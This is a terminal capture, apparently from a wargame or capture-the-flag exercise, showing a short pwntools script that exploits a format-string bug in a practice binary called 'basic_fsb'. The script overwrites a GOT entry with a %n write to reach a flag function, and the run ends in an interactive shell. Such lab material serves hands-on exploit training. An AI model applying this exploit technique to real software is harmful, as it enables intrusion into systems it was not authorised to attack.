 c0np4nn4@ubuntu:~/Desktop$ cat ex.py -n
1 from pwn import *
2
3 p = process("./basic_fsb")
4
5 print_got_address = 0x0804a00c
6 flag_address = 0x080485b4
7
8 diff = flag_address - 4
9
10 payload  = p32(print_got_address)
11 payload += bytes('%' + str(diff) + 'x', 'utf-8')
12 payload += bytes('%n', 'utf-8')
13
14 p.recv(1024)
15 p.sendline(payload)
16 p.interactive()
c0np4nn4@ubuntu:~/Desktop$ python3 ex.py
[+] Starting local process './basic_fsb': pid 20055
[*] Switching to interactive mode
EN)you have successfully modified the value :)
KR)#값조작 #성공적 #플래그 #FSB :)
$ whoami
c0np4nn4
$